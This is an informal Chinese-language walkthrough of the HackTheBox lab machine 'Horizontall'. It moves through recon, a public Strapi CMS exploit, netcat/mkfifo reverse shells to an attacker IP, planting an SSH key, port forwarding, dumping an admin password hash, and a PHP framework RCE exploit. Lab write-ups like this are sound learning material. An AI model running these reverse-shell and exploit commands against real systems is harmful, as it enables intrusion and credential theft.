收集

Horizontall nmap -sS -sC -sV -A -p- 10.10.11.105

开了22 和 80



1 | jsfinder |

把接口也写在host文件里

echo 10.10.11.105 api-prod.horizontall.htb >> /etc/hosts



扫接口看有没有东西

扫到一个后台,并且是一个cms,然后找下有没有公开的漏洞 http://api-prod.horizontall.htb/admin/auth/login





访问目录/admin/strapiVersion可获取strapi的版本号

exp-db找到一个exp



可以重置密码和rce

nc 10.10.14.7 1234

nc -lvvp 1234 弹是弹了,但是执行不了命令

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 1234 >/tmp/f

1 | nc -lvvp 1234 弹回来了,能执行了 |

传个豌豆



上传了一个提权工具linpeas.sh 这个脚本非常厉害,可以枚举linux操作系统几乎所有的可提权项,甚至可以通过su暴力破解本地密码,输出非常多。 第一次用这个工具,好像确实屌,找到一个8000的端口和一个1337端口

这个尝试连ssh 但是连不上

1 | de1veloper |

ssh-keygen生成一个公钥,传上去,然后连接

wget 10.10.14.7/id_rsa.pub -O authorized_keys

ssh strapi@10.10.11.105 -i id_rsa

ssh 把8000端口转发出来

ssh -i id_rsa -L 8000:127.0.0.1:8000 strapi@10.10.11.105





数据库连接进去看一下 有一个strapi表

进去看下

select * from strapi_administrator;

| 3 | admin | admin@horizontall.htb | $2a$10$7NGi1GoBaGP3Lw3FYAjw9OhXkgqVRpoecHoaXXIwoVhLZx0etorve | NULL | NULL |



127.0.0.1:8000访问不了,不打了,下一位。

他妈的,访问不了的原因是开了梯子,,,,淦



很老的一个php的框架

红日7也出现过这玩意儿,直接用exp rce打就行了

python3 exploit.py http://localhost:8000 Monolog/RCE1 “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 2345 >/tmp/f “

nc -lvvp 2345

弹回来了



总结

感觉这个靶场用点心的话,不看wp也能打下来